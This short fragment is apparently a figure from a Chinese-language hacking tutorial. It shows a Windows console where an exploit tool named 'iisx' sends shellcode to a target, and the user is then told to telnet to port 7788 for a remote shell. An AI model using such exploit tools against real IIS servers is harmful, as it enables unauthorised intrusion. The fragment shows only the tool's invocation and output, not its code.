 G:\hacker>telnet 7788
正在连接到...无法打开到主机的连接 在端口 7788 : 连接失败
G:\hacker>iisx 1 -p -a
sending shellcode...
Now telnet to 7788
G:\hacker>
图 5
18